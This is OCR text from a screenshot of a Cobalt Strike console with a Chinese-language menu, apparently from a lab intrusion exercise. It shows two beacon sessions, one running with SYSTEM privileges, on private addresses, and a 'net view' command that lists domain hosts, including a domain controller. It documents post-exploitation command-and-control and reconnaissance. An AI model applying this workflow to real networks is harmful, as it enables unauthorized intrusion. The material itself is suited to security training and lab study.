 1 2 3 4 3 3:23
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.220.138 192.168.220.138 msf Administrator * STU1 artifact.exe 1316 x64 15s
192.168.220.138 192.168.220.138 SYSTEM * STU1 rundll32.exe 3616 x64 7s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
浏览器代理(B)
VNC桌面交互(D)
文件浏览(F)
网络探测(N)
端口扫描(S)
进程列表(P)
屏幕截图(c)
事件日志 X 监听器 X 脚本管理器 X Beacon 192.168.220.138@1316 X Beacon 192.168.220.138@3616 X
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> net view
beacon> net view
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1
[STU1] SYSTEM */3616 (x64) last: 7s
beacon>